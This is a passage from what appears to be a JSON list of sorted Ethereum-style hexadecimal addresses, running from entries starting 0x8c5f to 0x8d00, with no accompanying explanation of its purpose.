\"0x8c5f19e1fdd24b1cd7c5e92adbe59b11cdaf226e\",\n \"0x8c5fe5e94c146e30c06a5a913cb5dd40feb14354\",\n \"0x8c60943ee449ba52f1c36dc8c4c2849b8307b978\",\n \"0x8c615e9333b1c2860ee7ac0f629f1540fe76be36\",\n \"0x8c618fb3ac01655f02adde1e07bb7ce6a3b70eb5\",\n \"0x8c61c73506c6543438c74902310c9eb2665b6347\",\n \"0x8c6281a868890a21b7fd3b0c14a6d4be54aede42\",\n \"0x8c629264baf5375f39e031e08d95dfea5391aaf3\",\n \"0x8c629c8eb6051e526d0f51cf742f43f91e219b9e\",\n \"0x8c62eb9012a907a8a1153cfafb6e81d865022215\",\n \"0x8c633ea09c6dd7d352913179b364e7efe11daae7\",\n \"0x8c646b8e9cb45e577b3d6e050210c7264b66ae8f\",\n \"0x8c64f4af26372c211d87df27091e299167cb538d\",\n \"0x8c6501ec89a68dbd34104e189aac602d9b9bdc56\",\n \"0x8c65061898b59af767f11a3c8f80b3d73e1d5af1\",\n \"0x8c652c91e9059caf61b34df5e601260de5631d71\",\n \"0x8c65505a3537f0740c2ace8124cc64bbc420d483\",\n \"0x8c65c41de7a3588e8d93a8288c743212d48ef6be\",\n \"0x8c65cc8d1b69e5bb153c5a4e74e4d14b76f1b83a\",\n \"0x8c66704a63dbfa370b588577d435b3a3a566c44c\",\n \"0x8c668d8925c03611fd3b430a011d3353876c2308\",\n \"0x8c671e5c35afb17ca81a6129ed7e1d791ddac766\",\n \"0x8c68389eb060e726adad3755511e17ab6fc42d97\",\n \"0x8c68b3210f4390e1ab23806fac3f61d384ef960d\",\n \"0x8c6a384f77472dc24100a5d8eb54ea6765dbd526\",\n \"0x8c6a60d5be4ef16984a4242eae479f0fe760e655\",\n \"0x8c6abb0cb5db1c2fa9d1d90c89fec69362a744df\",\n \"0x8c6ad7dd2e2ecdd633bc1141024536cd93aee4fb\",\n \"0x8c6b82d56e560a11e4189d00abf23158d38091e9\",\n \"0x8c6b87176235f1735d82e05c5f137d8b44c84361\",\n \"0x8c6d07d3322adfb65cafc91c101bee9172648b96\",\n \"0x8c6db50bc8dccde3f3e57fa9ad5f3fdc7a83b088\",\n \"0x8c6ddaf30c4784daf3680d3e33115df3e40e76cf\",\n \"0x8c6de323756af5b3104d086a197744ee8e2f64d8\",\n \"0x8c6dec5a57d0ab8d5c05ce56e4650b9acf6587a7\",\n \"0x8c6e872693e16f26c76288ff103b5336af2daa42\",\n \"0x8c6e975b253e54069a3bbcd5baaeface76faf63b\",\n \"0x8c6eb590f55c1ff89276fa874045872514e44778\",\n \"0x8c6f0a348a174be5c9f6470f474d32c1e3ab796e\",\n \"0x8c700529a93a4f7160ac03d1d8a74d6f626580a5\",\n \"0x8c703305241a90564832749d6f2aef9e93141fb9\",\n \"0x8c704db7dfaacda41276ae1450b3d5a1e0d431fd\",\n \"0x8c708431cd02e5075f905161b895370e2e683ecf\",\n \"0x8c70953e543c505555a5773179bf97807ac12c25\",\n \"0x8c723918a3beb9fcffb1ebeb166be290cf213754\",\n \"0x8c72afc048e73b06e57ca8cd176f90d80c9e0a04\",\n \"0x8c7364176301e2fabb5c0cd28b1df778e723012c\",\n \"0x8c73bc69646b6b5a010e34a0c92fb8b3da5d8df0\",\n \"0x8c746255e72812966478f0f51295915c4c1ba333\",\n \"0x8c752133d54dd098314d4792bac2affb410e117f\",\n \"0x8c75a9e5073d27de612118bb8299d3ccd7ffe312\",\n \"0x8c75f5aa21a3b623dec0c4895a052dec024c5b3a\",\n \"0x8c763f04e02e40e4184b508cb812c6da326b5bdd\",\n \"0x8c76de3e430b96b3a9ab978486ed4da4813517e8\",\n \"0x8c7704e3387b86ade80a95ff3e78b567cbe36753\",\n \"0x8c77b3d4a850a0fad2fcfbffb6508aaa8dea3fe7\",\n \"0x8c787e44816d748e2f7ec7edcfdf18542f38eace\",\n \"0x8c78b28b6bea4ffc557b32a643e576572067515d\",\n \"0x8c78d1f81d281f66b2eb1afb526b9a4411e14e78\",\n \"0x8c78e2302e848bd533570147bf96f21dc8de7dc1\",\n \"0x8c78ef92d713b817e1401b67e5ae66f8166d4942\",\n \"0x8c790fb9767143177f2f7db20bfa2c6f25f7006a\",\n \"0x8c79c35a6481489388504cba9755789e3c3eebd5\",\n \"0x8c79d78aeb122befd6ce58b656f521edb3448264\",\n \"0x8c79eebecf298fd9e0a65f592ef079df98022097\",\n \"0x8c79fd6efe22603d3272992706724f2384a4b085\",\n \"0x8c7a29d257f9b4c2060ac6412270904338e7d6b4\",\n \"0x8c7a7e5215e561eb22da9fa0b617bb4bfed67629\",\n \"0x8c7b7d578ca642549ec83392a3241e953923be98\",\n \"0x8c7bd1c1bc0a7206fca9c2a98839706aa472c7c5\",\n \"0x8c7c2997b0fcf591051009495fe1b12f2f6f14c4\",\n \"0x8c7c3f4795a4c30e74fff7afea73e0832a498a99\",\n \"0x8c7c56409ee5c97f89a70c2012b0404c31c6ae4b\",\n \"0x8c7cadb0c986292a9ab2b5ff258f2022328dfb8c\",\n \"0x8c7d1ec7ebaa28724cb3081f5187c5e42a5053fe\",\n \"0x8c7d2a523075b90160e52718bacdd651849b3ec4\",\n \"0x8c7d4caf83a77e171e371e1fc6f841fdda2d8185\",\n \"0x8c7d6fc9aec3a79aa93fe1fdbc437e87486cfa06\",\n \"0x8c7d830468534a617f446e587cf23bd51563d16a\",\n \"0x8c7d93495954fec1c04ebeac59ba1e6b6d79649b\",\n \"0x8c7e404387f8936b1642abc89094f89a98f28980\",\n \"0x8c7eb03d02ef181a74b496543eb2fa63ca671816\",\n \"0x8c7f328d186f82a8d89a732329b3319674bb89a6\",\n \"0x8c7f7dd735850a9d75d7a3f69b8f644e3bb5b48d\",\n \"0x8c7feb0e0b258f7cbe60d12877e736b444950e5f\",\n \"0x8c7ff300a35b1a7eda2a8000f44cab594feda528\",\n \"0x8c8040c0ea43cf362ce47c693923f9da9bc6470c\",\n \"0x8c80554ac4dd64f0ce4242b056ae197b8f168f5b\",\n \"0x8c80f0515336e6a30df3866b713a7246dd5900bd\",\n \"0x8c817f4df899420d0a1798d3e7549c338feb4823\",\n \"0x8c818ce42d6c7ee9777c6f2897b8556eedada02f\",\n \"0x8c81f15c963e89d4f79bac850544e580ad95bdfe\",\n \"0x8c81fe45ce0a7849fcaba53bd523f4d51e6fb549\",\n \"0x8c8208728c6a4decae577096e3f7bdd0f578a51d\",\n \"0x8c82f917f968e5a38245d10c1108047c8159bb4e\",\n \"0x8c8334f34b3e74970a10aada4d42896b61392415\",\n \"0x8c848675e295b2d8579d80bfbfccf0d88c436913\",\n \"0x8c849a3d09d35343ec136437686392bbe3cfb561\",\n \"0x8c8606fb2d3290e8718fc20092e6f6a23b3c85af\",\n \"0x8c863d1ba239267273b6cdbcbcbae01c3c33e739\",\n \"0x8c86447e60c68692b35e761970b67a3467b7627c\",\n \"0x8c86e00c8a861646a4e8b2c96ddd48daf6d108b2\",\n \"0x8c874bdb807414f55cb5aa3ecb3ec55f7b0c568d\",\n \"0x8c87e4771079dc2d1500d7cea2e6f6c905a35a08\",\n \"0x8c880c169f3494b24924419eca380c2afc4eba6d\",\n \"0x8c882b62e8370c109925adc86a7ac4e487461e77\",\n \"0x8c8885ab470c4b594ff29c3ec296f169201f6a39\",\n \"0x8c890c5cd9399737639cdbc9ad0287e7d33d51de\",\n \"0x8c894912356b3b4edc98f0fc7729395b20d04726\",\n \"0x8c898b90e6cc9317548ed3ce4695ce07b0bd3382\",\n \"0x8c8999561fa0dac5e98113cfb18a73ff4f3698d0\",\n \"0x8c8b6ff4bddaae6c0f16d0dc2ff1892c8b35a8b7\",\n \"0x8c8b890f7a230e1c243b1a679c1e9bce524815aa\",\n \"0x8c8bb2645c1bd751230ccfae19937e135514a89f\",\n \"0x8c8bcd398cc297da557d4de8543ee67380e0d842\",\n \"0x8c8bd4fbebd04065f1642a6a6dd8697f8dade8d6\",\n \"0x8c8c68b0e6cbedf5208edea8c706bc8e381a53d8\",\n \"0x8c8dfe4219b1b54fa390006de9ddc6ca13bd5ba0\",\n \"0x8c8e2a49e96e6614de3a652bc350dfb6b21fbebf\",\n \"0x8c8f1be5dbdfa432bbfb33d6a13779e889d8ccf9\",\n \"0x8c8f616a0ba59ed1be6326d3621a61fae4252df3\",\n \"0x8c8f6664468e5ce54472bf15d60a128503fc0144\",\n \"0x8c8f766def561a4eae7a629921d8b34af06ba850\",\n \"0x8c9080f6acb81a071496f2de25bc935461ca9842\",\n \"0x8c90d64f4a33b913ef295d7b1a86ace77a89a9cf\",\n \"0x8c910e8e46dd0a71b7954ccb53b36b2f73cf84c3\",\n \"0x8c913692e07c551b677f9128ce53106946827f2e\",\n \"0x8c913f57ca6507e5d6ed892661d918b29a4ba107\",\n \"0x8c924268c7b41bcb1f3d117e0bc246706a0be26f\",\n \"0x8c926c2876b2c42dd38eb4e4bc916165682b69ca\",\n \"0x8c9286f7869fa49af69c8c2eb3557315890c8bc6\",\n \"0x8c92c59c1cd7e08cd5be1f749cd1db74bb54bab2\",\n \"0x8c932c4f7983a2666b92355fde7b2d127e3af203\",\n \"0x8c94072567b278b9fa12192cca899b3ce0ed5fdc\",\n \"0x8c947d01bd3e15ba9598b125700832f9da0c9937\",\n \"0x8c94c86a97badf551792423fd1e5fc4f64bd94ec\",\n \"0x8c95c7d06347137c5300f2eb7d3eb3e02f3a2f9e\",\n \"0x8c95d859377b0620b00239ac0d75a783c9960cc1\",\n \"0x8c96cb362bb43d6e4560e1237484fb06d6ae0cf7\",\n \"0x8c96d556c36f8df3a0983d7a90e7227d02270cec\",\n \"0x8c9700243adce848fe93be6ddd9d48f35826b9f2\",\n \"0x8c9712f5b06685a733adf82fd0b9647a9db9d828\",\n \"0x8c97739954225a372fc71285a3f67c60bc2aae71\",\n \"0x8c9796b081d486ad5062b488e90c23fd5216ea4b\",\n \"0x8c97b9cf3dbf3b22d4854eb4505c66f308e21553\",\n \"0x8c97bdf02a825a57b28545bccb222ec4a8431dd2\",\n \"0x8c97e0617a80d4a30697549225a9157d3ad0fc95\",\n \"0x8c988b8a9d5c16eea5f1888115077af0b58dba33\",\n \"0x8c98d9cad22b818b5cfb4a464116e0a5e16288fe\",\n \"0x8c993051a72a5a191840b5a6f5d26f1fd354e6a5\",\n \"0x8c996912ac7f6549c814c344e97ec57e8ecf8d81\",\n \"0x8c9aa28b014b2023b5aa5dab90d20dccc974ddf8\",\n \"0x8c9b86b79dbf3b3246650676409f9d6d88930679\",\n \"0x8c9b89c1c4b79f4e565349972949770665d77e0b\",\n \"0x8c9bfbe78d013af6f43fb5b06aee3114b2f844d4\",\n \"0x8c9c4b4d2c24e3b1643261eeae42d9c1ab0fbf2a\",\n \"0x8c9c671599f2dbcc072b574ee3fe2f4dd70fdf8e\",\n \"0x8c9c6f0c3a0a143a3b22ee2193dc96faab55093a\",\n \"0x8c9cdfab1ca7ec18652e6444f0869a4271dbd3df\",\n \"0x8c9da7ac2628eb754ef06687d1037c71f615e73f\",\n \"0x8c9e4a000b798476e964712a08b5ba23a4881b9b\",\n \"0x8c9e8ae8bc9ecb87b7fff8e546f02489fbd56dd8\",\n \"0x8c9ee866267d320b13ac838468b54e2c98be1385\",\n \"0x8c9f5e5af55abea758dd647e0df18c12ee049ff4\",\n \"0x8ca047bb647b52a060808a63cf47bca78a6b0f4c\",\n \"0x8ca0649c6af0c2c60ac135cfb40fedfd3f106532\",\n \"0x8ca10686d27ce1a6bfca4d15271533f3151c407f\",\n \"0x8ca12227007ad01d48051adfa1a12e8f08ad710f\",\n \"0x8ca13ec6efd27404dc63a8e914589944bcd966b1\",\n \"0x8ca141bb96ce0c79c13b1325f971e87bc21eeaf0\",\n \"0x8ca1cb06b795bc6917805bc438e896d90b700b68\",\n \"0x8ca2ce54e805cd8a369fed001cdccccbd34a1e9f\",\n \"0x8ca2df7ea9b8a436f6ad28cf8d8003d6d905e6e6\",\n \"0x8ca340c817aa952997eff33cf9f107c10e0ad542\",\n \"0x8ca3baae4fa10fe4a604344571cbf55f18b72348\",\n \"0x8ca3df3ec0cf9f1b16023ba3e12af982450718dc\",\n \"0x8ca42098737a6a8da00ae8a05ac16d9b3bfd0b49\",\n \"0x8ca436b1f1ecb4dc746370e6ba910eee33b33343\",\n \"0x8ca43dd0a5bec0e19f5007f6105c6f289255fd56\",\n \"0x8ca4578f75dbfff9569583779049d620f8bdceb6\",\n \"0x8ca45ccaa1492bb1ba42bc67c0b5c7534444757a\",\n \"0x8ca490e8381826f5b85c7adbdb932d24780da01f\",\n \"0x8ca4cdb8af3bdd94b852d77f9c0575150045491b\",\n \"0x8ca5037416ad66b9f98f46e6ad9b6bdf4aeb4ba3\",\n \"0x8ca57a480d401546bfacf3931474fb2c48ff050e\",\n \"0x8ca58c31e9aba2dbf118aece7f237476677b4b67\",\n \"0x8ca6208f51a3223ac3556c2da12b18302aeeed9f\",\n \"0x8ca6231ad848b32a36c71286db1d41a57547acac\",\n \"0x8ca697d81bf84d8ab5bbab236f51fcba0d36d1e7\",\n \"0x8ca72649ad550f76ace13dbb2c9a85eac481af3c\",\n \"0x8ca7d5a478bbbead748e309d93220b0faf45a2c3\",\n \"0x8ca7e27928b20a5f6bd502a2fa446499da538510\",\n \"0x8ca83e1d86ca557ed2413681c26ecc2a4e18bc9a\",\n \"0x8ca87ad715bfa558241d978ab32b6034986e4589\",\n \"0x8ca91bd17be8acaf2f40091131ca29c87ced1e08\",\n \"0x8ca990e8499e99b3c79c430da23abaf537dfd0ca\",\n \"0x8ca998a042448385d6cdb64184d1ef8453f11fb8\",\n \"0x8ca9b1fd017e124f27e675b85bd1da63bd6bd70e\",\n \"0x8caa0c94d68a2f5c69c4a05369d45c58892a6c39\",\n \"0x8caa2273eff4b76b51e2510be606b4398aa63698\",\n \"0x8caaeecbfe18ef066cf0a5ebf522eda55f758ffa\",\n \"0x8cabfa63cfda998666f98c720b5d50bdaba0bff4\",\n \"0x8cacf1b6f07dcaab1b6688618ce8b352be1fa4ea\",\n \"0x8cad02a7bd7db34ef5f40a93ed013453210bec57\",\n \"0x8caddd4b66e8a36d13744f652b87ebbadc89e568\",\n \"0x8cae8ecdf19e09dece3ea7152701c54f684be027\",\n \"0x8cae95839f824fca868922cb06a1fbfa771c83e8\",\n \"0x8caf716135c2fb769122a67ffbcac0ee743ec36b\",\n \"0x8cafe47b706bbbf11c417984ed6b1580e995957d\",\n \"0x8cb039393f1b7f1d8b76a8350c6c66f53df75dae\",\n \"0x8cb09f495c3290390f05182b50e92fd712094542\",\n \"0x8cb0ca488cda625c8bc04aa97c53a68c18cc9d05\",\n \"0x8cb0e783f63b2da27bc61574b70adf77e0d6ffb1\",\n \"0x8cb0f33849a292116ecd387cffefcc87b88792ca\",\n \"0x8cb120478e9503760656c1fcac9c1539158bdb55\",\n \"0x8cb13255fb65fe714f28bdaf0adc29ed86edfc70\",\n \"0x8cb23540f49ceab97f9977d08ba156792daad0c8\",\n \"0x8cb23a913b0be5027edf1c58db583fc148d53c60\",\n \"0x8cb25d9b2c24a4bd7bdc6a9e5ee8911324d40787\",\n \"0x8cb28153bbd00b59415ae220cbe134cd298b8ceb\",\n \"0x8cb2f5e21b861eb0e29760583676fbc0e6ecbb9b\",\n \"0x8cb34dc80a7a822d842bd6900a413502768f498d\",\n \"0x8cb37b8ecd7de8e164d72b144dc044f4a4d38738\",\n \"0x8cb3ad6dfdd09628685ea8a2ba7f81ef47157917\",\n \"0x8cb4674becfe62e23be8936f33c53d7ad785512a\",\n \"0x8cb503baff0f888d9f9e8606a21b648499d3b311\",\n \"0x8cb528121546052cb16402f94cc3a921131e0f67\",\n \"0x8cb5519376458ef427ff8b7fe4882c5d01ba13df\",\n \"0x8cb56b8e62e5b8061483736870442a7e22eb5428\",\n \"0x8cb574c6a1101121a207a33f3c0e424a3503148a\",\n \"0x8cb59d989a4f1d4fb87de86c9d214bc3aca01320\",\n \"0x8cb5e58bee35b4712b2e89dee991e990bf326022\",\n \"0x8cb6f42fbdb74471551761315eebc1002ba3ef4d\",\n \"0x8cb728c00a91f2c08fa2049252b6ac21a21f80f1\",\n \"0x8cb7510f2c547e8b6b44d3988b8424a6f3d27ea0\",\n \"0x8cb81117052d89bbe9044342c897abca6bd05cde\",\n \"0x8cb8184f44016e8dfea6dcd429ab7530565f836d\",\n \"0x8cb99d26da0ed9412866047daf8a853c8e4f17d3\",\n \"0x8cb9d11bb098186e2a85a192204b5b12109b872b\",\n \"0x8cba4d62c2e74dc927e71e23d594bae9fbc58a03\",\n \"0x8cbac2974d7153186c34e230903a6395c2968839\",\n \"0x8cbbb75bf4223c2d4a1a54be165606375247b317\",\n \"0x8cbbe10473c9554323a2a327f94e8f3533e70b1c\",\n \"0x8cbc0b49729ab9db90715c55f778de5b586d4bee\",\n \"0x8cbc715b40605e4334204430d1b7e95c251f8e23\",\n \"0x8cbd7ce5356c91b21d8e3b62e932bc3f76831dce\",\n \"0x8cbdb97877e1390d122b9c87c307b2a9d69b34f8\",\n \"0x8cbe4f0d860465be393ba47ce1cf2bafb26145cf\",\n \"0x8cbecbfbe258f6f25e2b2d06961fbd94ff66794e\",\n \"0x8cbefbf62a0ecdba5860a2586957256e05d1e029\",\n \"0x8cbf070beef01eb6682e26b4d382e79fcf47ea73\",\n \"0x8cbf7cbb8c680e86c5fa301eba5f140cbf7e8fa7\",\n \"0x8cbf95af029175980e34c6b506e71a5839155791\",\n \"0x8cc073b7f0f8f2a484251560d966d6ad6bdc3625\",\n \"0x8cc0e90bb31502fa401339a7a9826e637f90c7a8\",\n \"0x8cc180a0e295234cb989cdd609b8437c470b6242\",\n \"0x8cc196383b7db716433c0d110591ddf6552989bb\",\n \"0x8cc1c764586b4832f8011cc935124c8e4808fd26\",\n \"0x8cc1e9e676b0de6526449b0f6d2e6801137c3055\",\n \"0x8cc1f0da40bb413369713ffb16a04dadd78a1ca7\",\n \"0x8cc242450b2772b2f3607f27aa426cdf3a1fc44c\",\n \"0x8cc247cf812e139f28c7d2b6f617bcd2eb462df7\",\n \"0x8cc2b1030e1b588070cde4ea481986c1296710a4\",\n \"0x8cc2b174c4a5c65911c9c681c301722e4537b9ee\",\n \"0x8cc30bb04eef9a36d0c49b358828aaf6270f60cf\",\n \"0x8cc31108b0c17a86b1ea27012e503766fa7c5bec\",\n \"0x8cc3497a37d006e18cb221d9f117a0928a239c1e\",\n \"0x8cc353211156311342a5f322570933b46ad5b5f8\",\n \"0x8cc359ce7c7455c1ae030b750cf99511798c5d25\",\n \"0x8cc3e636611a0906fe0b9d933a2052eb8fb85a8a\",\n \"0x8cc44b21f192faaa6c94166954ef2d96faa4fad9\",\n \"0x8cc47e14cd648de6ff9b2ff84cb31205bf6c41c4\",\n \"0x8cc4bc16aec9cf394a2183ec713b004029fc3b83\",\n \"0x8cc52b05fc838a97e128c05d72d9234e57584955\",\n \"0x8cc54e69364b6d1f58274761234ad82af3b6d470\",\n \"0x8cc57885d0256cfb9efd41b603726c4a409bd780\",\n \"0x8cc6c533bf26e50167398575f6eb27c812b3971f\",\n \"0x8cc7355a5c07207ef6ee188f7b74757b6bab7dac\",\n \"0x8cc7430ab0988213fcfb5ec0915ff0168f087247\",\n \"0x8cc74aadd0d3c4427f083f60de551ded67be3121\",\n \"0x8cc74c605cb51fa85cfbf4b44e264fe36caa2255\",\n \"0x8cc765d04dc3fbbeed933f4b58e602bdd208996b\",\n \"0x8cc7693806f685f180eda830debe97a2f0737812\",\n \"0x8cc78735983e7a3d5ecd499ba4ee4280a39eb0b0\",\n \"0x8cc7b53b6718a260f1d34f68cf36b49c124e5905\",\n \"0x8cc7eca05482c99a22bada8cced61e02d53f52ef\",\n \"0x8cc819964e62d3b21c7368ba8e5282df9cd09138\",\n \"0x8cc8538d60901d19692f5ba22684732bc28f54a3\",\n \"0x8cc88b95810cc25aa98deaf62180f6b51c4e4299\",\n \"0x8cc8f72c441b011c9751cac10970aecc9424ab3f\",\n \"0x8cca454dba374ceb6899097f608fe64c781e6726\",\n \"0x8cca8b2ab5020d31f278e540d756c6f407e6ba11\",\n \"0x8ccaec2a0cc9c5a75d9868f104472b4d268be5ec\",\n \"0x8ccb9079dfe53a05d7d8fb2d5ed032a71695d839\",\n \"0x8ccbc3480f6b01a75c148018296055839c9802c4\",\n \"0x8ccc172b76d780da4c51e411d21ee97cb057e2fa\",\n \"0x8ccc64b2d5e349302b42eb7852d6a4e14aa85037\",\n \"0x8ccd0f4689f4ab82c130dd0efc0b472e97544222\",\n \"0x8ccd464a1469d1f9c5fe58d83ba9860e8b8e7e3b\",\n \"0x8ccda7b0f9d9c15786b9b9f8847b9eb6674a0028\",\n \"0x8ccdcc66610e193c7a2acf5b59c1a85480c7284f\",\n \"0x8ccdfb6532eb4058fbe9fd29fb54f887d50eb4cc\",\n \"0x8ccf158fa5c9834c7a09efe57fe1fb3d13f11fe2\",\n \"0x8ccf7a3a5e303818365a3524ba952953a1a2f387\",\n \"0x8ccf93118de9c87998ade5dd017c16cb9a53236f\",\n \"0x8ccfefe9ca15bf258d27acec3718af16d4f6b03f\",\n \"0x8ccff5aa30cd9a744b4176f15699c2d84398e368\",\n \"0x8ccff75d6bba590f6a9abdd0171f5838bb17d509\",\n \"0x8cd02c3802126c5c1c5948273e7a0483637bc857\",\n \"0x8cd0c4afac46838bbfdcf6ac7793b521f3231809\",\n \"0x8cd1d6b1bca3673fb9087cd7a340c9c03ebe48b9\",\n \"0x8cd1e1eacf9790ec1df36e964e7e7f7d9b0d6d69\",\n \"0x8cd23a58f52a25cf082f3c759214f202ae26a0f0\",\n \"0x8cd25d9ad5c08366a9b8f121f5e2e47f0f978097\",\n \"0x8cd364343dbe8d095ba9966e23f2aa3a66c85192\",\n \"0x8cd3d0d5b37025fccd0af66b2b57edea3261416f\",\n \"0x8cd3e5243fe063dbd52c77b3788aae6f3f5f8f0d\",\n \"0x8cd3e6a23c7fcb0367e230284867d2f16707d315\",\n \"0x8cd40dcf95c86605920ba1b6fc14747ee3010d3c\",\n \"0x8cd422fd67af1c3dfa755acec4d0352ac92608e5\",\n \"0x8cd50d1f8fe828a83a90bd11726e98e54d5ee000\",\n \"0x8cd5a48dea3935a09afa42284544d57c1067b662\",\n \"0x8cd64f4dc3dc742184251e61f667c462a486f8ba\",\n \"0x8cd67a6908471d761680fed170805350f39ad367\",\n \"0x8cd6a143b7b9bac8883daf55585b0bbe13c8c688\",\n \"0x8cd6d50cda49690be7cc41b8c8d9fecee00c2046\",\n \"0x8cd7fd89c7c6f8bdf524d5eb07f40db319d9a29f\",\n \"0x8cd83d104ee518401d3a9e7ffe118b60ad052e06\",\n \"0x8cd849e9cd08f6ba5f10585b502c8e86f7b093bb\",\n \"0x8cd85e68709ef6ed5a9c44cc3e7bb5210a1ea4bd\",\n \"0x8cd942a1ad11d576c5ad741ec469f297f6af7cc0\",\n \"0x8cd97802c877bb62fc3b6b43f9b25b07d7a499dd\",\n \"0x8cdbeab6c86c765296597176b15b0784c1ae12f3\",\n \"0x8cdc662a3b4563d23a0c3ee89698da7912d2a6fb\",\n \"0x8cdc803ce99f2de0f6b5c6941a5f770c5d5e7393\",\n \"0x8cdc9cc579c61752caea421772379e73a30b373d\",\n \"0x8cdcd095fd725e27f82a4490f3eb9ae13addecb7\",\n \"0x8cdce1de625bfda51a20581e8d46931dab4b1890\",\n \"0x8cdd110854834c82128b49becbc995084a0a46ff\",\n \"0x8cdd97b628319f8753012dab75d3e02308011bf6\",\n \"0x8cde42ad555136bd6994b6eae339bf251f19eca8\",\n \"0x8cde99700cd82e0c315d9e0beec0986ade6b6ac0\",\n \"0x8cdf3af7861b7e0a63976dbbe0ab923bf6880820\",\n \"0x8cdfe77375ee398073212651d79cb9060a1d32cc\",\n \"0x8ce0c34d68b7d64b4839ba8d31b60989aba7aa0a\",\n \"0x8ce0fce2ad71ccfc1fb53d8096ab869d38dff649\",\n \"0x8ce0ffa9a232ebb8f1ece9ae44662d75cc25b84d\",\n \"0x8ce17ff2c7376e9adfe9c63c47a801097fa6c525\",\n \"0x8ce21cb892824a2b1a1c4a56b98aaeeeb086a864\",\n \"0x8ce2612ce0ecdc6c2315ca5e98fb7bbf14f07a66\",\n \"0x8ce26c041df30cc0cb8dc4f740b9c20237d45465\",\n \"0x8ce356d0129f3eac6c900effc55d2a7f83410ad9\",\n \"0x8ce3724eb4e8ed822a951332602f879ba2ebd434\",\n \"0x8ce3f961a92b0538bd57b801b5977f910b0de0f2\",\n \"0x8ce3fed626ff708601f94718d0cdd7eb44afaa1a\",\n \"0x8ce41062a04798561939327718c82e937d3f4632\",\n \"0x8ce430cca9e05a085f61301b66469976ec78aaab\",\n \"0x8ce5009277903cfda5fd792ef012c9bda00e3daf\",\n \"0x8ce510feef81ad52fe192b7e7ebd446ccfdb21b7\",\n \"0x8ce53948748368f546e1648243fe77d2e345cc16\",\n \"0x8ce730cc5dae3ea7761d9e6ee33cbd1ee10a9a6f\",\n \"0x8ce75cbeeb38046d86f6d270358913fdce069688\",\n \"0x8ce7ec4c7f6da60bce0ddd119e349ecc15f04260\",\n \"0x8ce839b6abfd2d5dc63cc8fc84467048a7e6e248\",\n \"0x8ce858e3262cb65bf7bf85b9876c27f1a687d1fe\",\n \"0x8ce9922f144366583732cdd82c0878bfde75ff85\",\n \"0x8ce9d16c0bbbfd83fecafaece4c08f3b14945b3d\",\n \"0x8ce9db6185925b64d270bda88df6e3398f54021e\",\n \"0x8cea032958abc7afa41e4d65bca7cbd548d8851a\",\n \"0x8cea808b16c7cfd8324123082e5310fbf2688f02\",\n \"0x8ceb159487a6721a97853e3447e433093e493f11\",\n \"0x8ceb1a0565bddf7e6919a8d61ae90b6befce5d97\",\n \"0x8cebc32f71b4155ddcf078ea79318205533573d9\",\n \"0x8cec5126524edcab58f2eb5b6dd140b6687d351c\",\n \"0x8ceccfb7474ab59dee8b4cf895df6282aeff4f4e\",\n \"0x8cecdf7207d8ee943f0d631700ce2cef7f7d5b7d\",\n \"0x8cecedc892d9bfa2fc4b1d2e8547784723934d94\",\n \"0x8ced4abb343717e4efeefefbcd476bd0121e7ed3\",\n \"0x8ced81181683dd7a0e7ba389db9929a15dbc4a82\",\n \"0x8ced838a83c11bc723904e29cae8824cc3e8ed9f\",\n \"0x8cee5313cf929d72d0b016aca11693b7e75339ad\",\n \"0x8ceef2b83b431472e5057b00af99ff4b84bc3e99\",\n \"0x8cefdddc9976943e9cacd322cb59ed1a6de7c613\",\n \"0x8cf033e3273622bd773154d1888d6c029ecb0949\",\n \"0x8cf0354a5175ca1cf9c14dbfc6e66cabd3d22424\",\n \"0x8cf03556ece605a978e2b2d3648fed551260a60c\",\n \"0x8cf076b61855910a1d21d4f0fc42e9db13f3178f\",\n \"0x8cf1267d34c06bb700a8a7112b1da11a1a90ea36\",\n \"0x8cf23cd535a240eb0ab8667d24eedbd9eccd5cba\",\n \"0x8cf2eb4ca0457d878684bc51b7d3cb2ae5f33505\",\n \"0x8cf3bff696c3fe3a1e5b2ed87b1696ad7a9d19a1\",\n \"0x8cf42c1aa9fdf87ea237afdc40115f63656cfc12\",\n \"0x8cf456155976b564ede7606b40e7930868ad4882\",\n \"0x8cf4f9b7e6867fb629c95cbb457f7ef5da49461b\",\n \"0x8cf5300e238277d6d275f17eadb374fa336fb3a7\",\n \"0x8cf5339a8542bfd150da63871903a932cdba4b8b\",\n \"0x8cf65741787fc394d84b8bc7654d9668faa86756\",\n \"0x8cf66789f5ece1a9050def77f538df054b6f4f48\",\n \"0x8cf67b65ee3abf7678181d3aeb2a99bce5c91ebc\",\n \"0x8cf697c37638366182bb68668964d05affd90842\",\n \"0x8cf7790065f62125e72cbfe7ba92b88cc4a5f99c\",\n \"0x8cf77c409b37aa5d7a8944644c7c86055d265ec4\",\n \"0x8cf811524bca236d999524f002f4510dccf519f4\",\n \"0x8cf832b86b436801f793f7cf5feae41190f0f23d\",\n \"0x8cf8daa0e72aca8fe5928a943c8c9096d14fb237\",\n \"0x8cf9b33cd1f3f6a49cb360a29d1036db764efbfa\",\n \"0x8cf9c310a0f012b593c4f9adf9a87f140d29e1ad\",\n \"0x8cfa3bb45f64b20e6b779662b79205b84a077312\",\n \"0x8cfa5ca477f0094e9f9ae9d64bd28849c984318a\",\n \"0x8cfa9ac609033c2258fabb0526b748b027b712cb\",\n \"0x8cfaadad94d3085350a5ecad498bbe7af37dd5e7\",\n \"0x8cfab48f1b6328eeaf6abafa5ba780550bc5109d\",\n \"0x8cfb12778bddedd8b5b551d27d50edb3dbd91d31\",\n \"0x8cfbe16d96b5a1d2ed8eb890abedf68d6466414e\",\n \"0x8cfbef49771ef293f7d31a2887cbb538f13f026d\",\n \"0x8cfc0085d6e989c144df39e4107fe743e275d84d\",\n \"0x8cfc3be3f1f8c28e38e3f487eb6a7963d1fced85\",\n \"0x8cfcb63dd06ce591d2516744b713defc82c61243\",\n \"0x8cfd1b9b7478e7b0422916b72d1db6a9d513d734\",\n \"0x8cfd2a4154d28325ff44ab037d3349773ac5ea27\",\n \"0x8cfd42bd43552b82f8bc259feaaa95812b4ac767\",\n \"0x8cfd4a16d6133d68c0bdc029f7c3616361ee7549\",\n \"0x8cfd5157ece00b01443b0b322a289d5e14fc8e6b\",\n \"0x8cfd549609c7368082a9a94e910c51e378de153f\",\n \"0x8cfe04060d8253cedf93103e984ca2c5df967608\",\n \"0x8cfeb6bf9e438e48de2c22ac174f6731aa93d6ad\",\n \"0x8cff004321b91ed72f5381e77866a4c069c092d0\",\n \"0x8cff585b60985d1c84370f20bc7efdc72c1a7272\",\n \"0x8d0013826c0d25b3b78483bed745408fba7e8e4e\",\n \"0x8d0015e6add2d76619b57e5709c7dfe25c41a451\",\n 